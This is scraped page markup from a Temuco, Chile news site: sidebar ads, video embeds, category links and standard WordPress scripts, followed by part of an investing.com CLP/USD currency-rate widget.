https://flyrtv.cl/wp-content/uploads/2025/09/Dia-internacional-de-la-420x420.png 420w, https://flyrtv.cl/wp-content/uploads/2025/09/Dia-internacional-de-la.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><h4 class="block-title"><span>SUPER OFERTAS</span></h4><a href="https://www.facebook.com/superofertatemuco/"><img width="300" height="168" src="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png" class="image wp-image-29310  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png 300w, https://flyrtv.cl/wp-content/uploads/2025/06/images-8-150x84.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><h4 class="block-title"><span>HIERBERIA MIRAFLORES</span></h4><img width="300" height="300" src="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png" class="image wp-image-29213  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-420x420.png 420w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><h4 class="block-title"><span>TRANSPORTE ROCABUS</span></h4><img width="300" height="245" src="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png" class="image wp-image-25451  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png 300w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-150x123.png 150w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES.png 311w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><h4 class="block-title"><span>DESARMADURIA «PANCHITO»</span></h4><a href="https://www.flyrtv.cl"><img width="640" height="640" src="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg" class="image wp-image-29352  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg 640w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-420x420.jpg 420w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></aside><aside id="media_image-20" class="td_block_template_1 widget media_image-20 widget_media_image"><h4 class="block-title"><span>PUBLISTOCK</span></h4><a href="https://www.instagram.com/publistock/"><img width="1280" height="509" src="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg" class="image wp-image-29399  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg 1280w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-300x119.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1024x407.jpeg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-768x305.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-150x60.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-600x239.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-696x277.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1068x425.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1056x420.jpeg 1056w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></aside><aside id="media_image-21" class="td_block_template_1 widget media_image-21 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_video-2" class="td_block_template_1 widget media_video-2 widget_media_video"><h4 class="block-title"><span>FLY NOTICIAS entrevista Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27694-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN&#038;_=1" /><a href="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN">https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN</a></video></div></aside><aside id="media_video-3" class="td_block_template_1 widget media_video-3 widget_media_video"><h4 class="block-title"><span>Presentación nuevo cuerpo técnico Deportes Temuco</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27694-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1&#038;_=2" /><a href="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1">https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1</a></video></div></aside><aside id="media_video-4" class="td_block_template_1 widget media_video-4 widget_media_video"><h4 class="block-title"><span>Entrevista en NEHUENTUE Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27694-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4&#038;_=3" /><a href="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4">https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4</a></video></div></aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://flyrtv.cl/category/chile/">CHILE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://flyrtv.cl/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://flyrtv.cl/category/justicia/">JUSTICIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://flyrtv.cl/category/politica/">POLITICA</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://flyrtv.cl/category/salud/">SALUD</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a>
</li>
			</ul>

			</aside><aside id="media_video-5" class="td_block_template_1 widget media_video-5 widget_media_video"><h4 class="block-title"><span>Cristian Epuin en CHOLCHOL En el día de La Mujer Indígena</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27694-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86&#038;_=4" /><a href="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86">https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86</a></video></div></aside><aside id="media_video-6" class="td_block_template_1 widget media_video-6 widget_media_video"><h4 class="block-title"><span>INAUGURACION HOTEL BOUTIQUE VILLA RICA</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27694-5" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM&#038;_=5" /><a href="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM">https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM</a></video></div></aside><aside id="media_image-22" class="td_block_template_1 widget media_image-22 widget_media_image"><h4 class="block-title"><span>Siguenos en Instagram</span></h4><img width="221" height="300" src="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg" class="image wp-image-27845  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Siguenos en Instagram" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg 221w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-754x1024.jpeg 754w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-768x1042.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-150x204.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-300x407.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-600x814.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-696x945.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-1068x1450.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-309x420.jpeg 309w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM.jpeg 1080w" sizes="auto, (max-width: 221px) 100vw, 221px" /></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><h4 class="block-title"><span>PARABTISAS MIRAFLORES</span></h4><a href="https://www.parabrisasmiraflores.cl/"><img width="1024" height="635" src="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg" class="image wp-image-25458  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-300x186.jpg 300w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-768x476.jpg 768w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-150x93.jpg 150w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-600x372.jpg 600w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-696x432.jpg 696w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-677x420.jpg 677w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-356x220.jpg 356w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><h4 class="block-title"><span>SABE A MEXICO</span></h4><a href="https://www.instagram.com/sabeamexico_/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg" class="image wp-image-29401  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1024x1024.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-768x768.jpg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-696x696.jpg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1068x1068.jpg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-420x420.jpg 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside><aside id="media_image-26" class="td_block_template_1 widget media_image-26 widget_media_image"><h4 class="block-title"><span>JOYERIA REYES</span></h4><a href="https://www.instagram.com/joyeriareyestemuco/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png" class="image wp-image-29398  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1024x1024.png 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-768x768.png 768w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-600x600.png 600w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-696x696.png 696w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1068x1068.png 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-420x420.png 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; FLY RTV - TEMUCO - 2023 <BR>
Desarrollo: <a target="_blank" href="https://masradios.com" a/>+Radios Streaming HD | masradios.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 693e42e099b33
    -->

    <script type="text/javascript" src="https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flyrtv.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flyrtv.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dae7ce89e1a74236be410f0ca909bb4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2025-12-14 01:53:52 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&cols=bid,ask,last,prev,high,low,change,changePerc&pairs=11758,2110
body_size: 2361
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme es" lang="es" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'eu'
		}
    </script>

    <title>Cotizaci&oacute;n de divisas en vivo</title>
<script>window.hideCols = ["time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="">
    <div class="mainHeader">
                                <a href="https://es.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=flyrtv.cl&af_adset=es&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&hl=es-ES&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=flyrtv.cl&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	        <div class="widgetTitle">Cotización de divisas en vivo</div>
    </header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Par<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Compra</div>
            <div class="hiddenOne js-col-ask">Venta</div>
            <div class="hiddenTwo last js-col-last">Último</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Apertura</div>
            <div class="hiddenOne js-col-high">Máximo</div>
            <div class="hiddenOne js-col-low">Mínimo</div>
            <div class="change js-col-change pointer">Variación<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">% var.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Hora</div>
        </article>

                    <article id="pair_11758">
                <div class="left instName js-col-pair_name" main-value="0,001099"><span class="pid-11758-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://es.investing.com/currencies/clp-usd?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Instrument%20Link" target="_blank">CLP/USD</a></div>
                <div class="hiddenOne js-col-bid pid-11758-bid">0,001098</div>
                <div class="hiddenOne js-col-ask pid-11758-ask">0,001099</div>
                <div class="last hiddenTwo js-col-last pid-11758-last">0,001099</div>
                <div class="hiddenTwo hiddenFour js-col-prev">0,001094</div>
                <div class="hiddenOne js-col-high pid-11758-high">0,001101</div>
                <div class="hiddenOne js-col-low pid-11758-low">0,001092</div>
